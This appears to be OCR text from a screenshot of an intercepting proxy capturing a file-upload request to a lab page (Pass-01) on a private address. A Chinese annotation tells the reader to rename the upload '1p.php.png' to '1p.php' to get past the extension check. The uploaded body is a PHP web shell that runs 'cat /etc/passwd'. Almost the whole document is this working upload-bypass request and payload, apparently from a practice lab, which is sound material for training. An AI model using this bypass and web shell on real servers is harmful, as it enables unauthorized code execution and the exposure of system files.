 手动劫持 自动放行 被动日志 目标: http://10.10.10.201:5082/Pass-01/index.php 127.0.0.1:56556 HTTP 请求 劫持响应: 当前请求 所有 从不 丢弃请求 提交数据
1 POST /Pass-01/index.php HTTP/1.1
2 Host ? : 10.10.10.201:5082
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.201:5082
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaZyMwF4aqEF24s2q
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.61
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.10.201:5082/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=mhm2iouco0shk70r7ffuhvnus7; security=impossible
14 Content-Length auto : 333
15
16 ------WebKitFormBoundaryaZyMwF4aqEF24s2q
17 Content-Disposition: form-data; name="upload_file"; filename="1p.php.png"
18 Content-Type: image/png
修改为 filename="1p.php"
19
20 <?php
21 echo exec("cat /etc/passwd");
22 ?>
23
24 ------WebKitFormBoundaryaZyMwF4aqEF24s2q
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundaryaZyMwF4aqEF24s2q--
29